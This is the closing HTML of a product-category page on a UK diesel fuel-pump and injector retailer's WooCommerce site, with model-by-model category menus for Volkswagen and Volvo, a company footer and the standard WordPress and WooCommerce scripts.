<li class="cat-item cat-item-184"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c184/">Zafira</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-131 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/">Volkswagen</a><ul class='children'>
<li class="cat-item cat-item-710 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-854"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c854/">Amarok</a></li>
<li class="cat-item cat-item-1126"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1126/">Beetle</a></li>
<li class="cat-item cat-item-1127"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1127/">Caddy</a></li>
<li class="cat-item cat-item-853"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c853/">California</a></li>
<li class="cat-item cat-item-740"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c740/">Caravelle</a></li>
<li class="cat-item cat-item-1129"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1129/">CC</a></li>
<li class="cat-item cat-item-1149"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1149/">Constellation</a></li>
<li class="cat-item cat-item-1128"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1128/">Crafter</a></li>
<li class="cat-item cat-item-741"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c741/">Eos</a></li>
<li class="cat-item cat-item-726"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c726/">Golf Plus</a></li>
<li class="cat-item cat-item-747"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c747/">Golf V</a></li>
<li class="cat-item cat-item-725"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c725/">Golf VI</a></li>
<li class="cat-item cat-item-1145"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1145/">Golf VII</a></li>
<li class="cat-item cat-item-748"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c748/">Jetta</a></li>
<li class="cat-item cat-item-749"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c749/">Multivan</a></li>
<li class="cat-item cat-item-750"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c750/">Passat</a></li>
<li class="cat-item cat-item-711"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c711/">Phaeton</a></li>
<li class="cat-item cat-item-910"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c910/">Polo</a></li>
<li class="cat-item cat-item-751"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c751/">Scirocco</a></li>
<li class="cat-item cat-item-1004"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1004/">Sharan</a></li>
<li class="cat-item cat-item-727"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c727/">Tiguan</a></li>
<li class="cat-item cat-item-712"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c712/">Touareg</a></li>
<li class="cat-item cat-item-1005"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1005/">Touran</a></li>
<li class="cat-item cat-item-753"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c753/">Transporter</a></li>
<li class="cat-item cat-item-1150"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1150/">Worker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1417 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c1417/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1418"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c1417/c1418/">Worker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-132 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1048"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1048/">Amarok</a></li>
<li class="cat-item cat-item-154"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c154/">Beetle</a></li>
<li class="cat-item cat-item-133"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c133/">Bora</a></li>
<li class="cat-item cat-item-135"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c135/">Caddy</a></li>
<li class="cat-item cat-item-137"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c137/">California</a></li>
<li class="cat-item cat-item-241"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c241/">Caravelle</a></li>
<li class="cat-item cat-item-1140"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1140/">CC</a></li>
<li class="cat-item cat-item-1142"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1142/">Constellation</a></li>
<li class="cat-item cat-item-140"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c140/">Crafter</a></li>
<li class="cat-item cat-item-141"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c141/">Crosspolo</a></li>
<li class="cat-item cat-item-142"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c142/">Eos</a></li>
<li class="cat-item cat-item-887"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c887/">Fox</a></li>
<li class="cat-item cat-item-143"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c143/">Golf IV</a></li>
<li class="cat-item cat-item-145"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c145/">Golf Plus</a></li>
<li class="cat-item cat-item-148"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c148/">Golf V</a></li>
<li class="cat-item cat-item-660"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c660/">Golf VI</a></li>
<li class="cat-item cat-item-150"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c150/">Jetta</a></li>
<li class="cat-item cat-item-151"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c151/">Lupo</a></li>
<li class="cat-item cat-item-153"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c153/">Multivan</a></li>
<li class="cat-item cat-item-155"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c155/">Passat</a></li>
<li class="cat-item cat-item-701"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c701/">Phaeton</a></li>
<li class="cat-item cat-item-159"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c159/">Polo</a></li>
<li class="cat-item cat-item-661"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c661/">Scirocco</a></li>
<li class="cat-item cat-item-160"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c160/">Sharan</a></li>
<li class="cat-item cat-item-662"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c662/">Tiguan</a></li>
<li class="cat-item cat-item-163"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c163/">Touareg</a></li>
<li class="cat-item cat-item-164"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c164/">Touran</a></li>
<li class="cat-item cat-item-167"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c167/">Transporter</a></li>
<li class="cat-item cat-item-1143"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1143/">Worker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-117 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/">Volvo</a><ul class='children'>
<li class="cat-item cat-item-118 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-896"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c896/">C30</a></li>
<li class="cat-item cat-item-935"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c935/">C70</a></li>
<li class="cat-item cat-item-897"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c897/">S40</a></li>
<li class="cat-item cat-item-936"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c936/">S60</a></li>
<li class="cat-item cat-item-934"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c934/">S80</a></li>
<li class="cat-item cat-item-1405"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1405/">V40</a></li>
<li class="cat-item cat-item-898"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c898/">V50</a></li>
<li class="cat-item cat-item-1406"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1406/">V60</a></li>
<li class="cat-item cat-item-933"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c933/">V70</a></li>
<li class="cat-item cat-item-1063"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1063/">XC60</a></li>
<li class="cat-item cat-item-937"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c937/">XC70</a></li>
<li class="cat-item cat-item-932"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c932/">XC90</a></li>
	</ul>
</li>
<li class="cat-item cat-item-119 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-120"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c120/">C30</a></li>
<li class="cat-item cat-item-121"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c121/">C70</a></li>
<li class="cat-item cat-item-122"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c122/">S40</a></li>
<li class="cat-item cat-item-123"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c123/">S60</a></li>
<li class="cat-item cat-item-124"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c124/">S80</a></li>
<li class="cat-item cat-item-127"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c127/">Truck</a></li>
<li class="cat-item cat-item-908"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c908/">V40</a></li>
<li class="cat-item cat-item-125"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c125/">V50</a></li>
<li class="cat-item cat-item-909"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c909/">V60</a></li>
<li class="cat-item cat-item-126"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c126/">V70</a></li>
<li class="cat-item cat-item-1009"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c1009/">XC60</a></li>
<li class="cat-item cat-item-129"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c129/">XC70</a></li>
<li class="cat-item cat-item-130"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c130/">XC90</a></li>
	</ul>
</li>
</ul>
</li>
</ul></section>      </aside>
    </div>
  </div>
</div>        </main><!-- /.main -->
              </div><!-- /.content -->
    <footer class="content-info" role="contentinfo">
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <p class="rvd-footerClaim">
          <img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/map.png" width="150" height="63" alt="Worldwide"> Worldwide suppliers of diesel injection components and parts.
        </p>
		
        <p class="rvd-copyright">&copy; Ribble Valley Diesels Ltd. All rights reserved.</p>
		<div class="col-sm-4">
		<p class="rvd-followus-footer">Follow us on</p>
		<p><a href="https://www.facebook.com/thedieselbob" target="_blank"><img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/facebook-logo.png" width="32" height="32" alt="Follow us on Facebooks"></a>
		&nbsp;&nbsp;<a href="https://www.instagram.com/ribblevalleydiesels.co.uk/" target="_blank"><img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/instagram-logo.png" width="32" height="32" alt="Follow us on Instagram"></a>
		
		</p>
		</div>
		<div class="col-sm-8">
				<!--deepclean links here-->
		</div>
      </div>
      <div class="col-sm-4">
        <nav>
          <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="list-inline"><li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.ribblevalleydiesels.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://www.ribblevalleydiesels.co.uk/shipping-returns/">Shipping, Returns &#038; Refund policy</a></li>
</ul></div>        </nav>
        <p>Ribble Valley Diesels Ltd.</p>
        <p>VAT Number: GB 215 2798 05, Company No. 09612421</p>
        <p>Address: Kitchen Green Workshops, Ribchester, Lancashire, PR3 3XL<br>Company registered in England</p>
        <p>Contact: 01254 878 353, info@ribblevalleydiesels.co.uk</p>
        <img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/payment.png">
      </div>
    </div>
  </div>
  
  	

  
</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rvd/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.ribblevalleydiesels.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Hyundai","@id":"https:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c455\/"}},{"@type":"ListItem","position":3,"item":{"name":"Fuel Pumps","@id":"https:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c455\/c457\/"}},{"@type":"ListItem","position":4,"item":{"name":"Tucson","@id":"https:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c455\/c457\/c640\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ribblevalleydiesels.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.ribblevalleydiesels.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/main.js" id="sage_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c7a476f2954a7008ae1949d5c351a086","fragment_name":"wc_fragments_c7a476f2954a7008ae1949d5c351a086","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ribblevalleydiesels.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ribblevalleydiesels.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 0,"b904efd4c2b650207df23db3e5b40c86": 0,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>  </body>
</html>
